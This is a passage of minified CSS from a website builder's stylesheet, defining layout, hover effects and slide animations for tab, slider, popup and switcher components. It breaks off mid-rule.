.flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom 